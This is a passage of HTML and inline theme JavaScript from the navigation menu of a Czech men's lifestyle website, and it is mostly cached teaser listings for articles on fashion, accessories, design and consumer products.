nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "249";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "63";
tdBlocksArray.push(block_tdi_11);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd 